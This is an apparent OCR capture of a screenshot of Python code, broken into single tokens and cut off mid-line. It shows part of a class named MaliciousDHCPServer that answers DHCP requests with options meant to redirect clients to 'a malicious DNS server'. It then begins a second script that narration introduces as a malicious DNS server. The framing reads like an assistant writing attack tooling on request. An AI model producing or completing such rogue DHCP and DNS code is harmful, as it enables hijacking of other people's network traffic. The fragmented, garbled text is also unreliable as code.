
                    dhcp_packet
.
options
[
'domain name 
self
.
sock
.
sendto
(
dhcp_packet
.
to_w
elif
 dhcp_packet
.
options
[
'message typ
# DHCPREQUEST
if
 dhcp_packet
.
options
[
'reque
                            dhcp_packet
.
options
[
'mess
                            dhcp_packet
.
options
[
'ip a
                            dhcp_packet
.
options
[
'serv
# Redirect to a 
malicious DNS server
                            dhcp_packet
.
options
[
'doma
self
.
sock
.
sendto
(
dhcp_pac
if
 __name__ 
==
'__main__'
:
    rogue_dhcp 
=
 MaliciousDHCPServer
(
)
    rogue_dhcp
.
start
(
)
Now
,
 let
's create a malicious DNS server that will re
Here's a Python script 
for
 a malicious DNS server usi
import
 dnspython
.
dns 
as
import
 socket
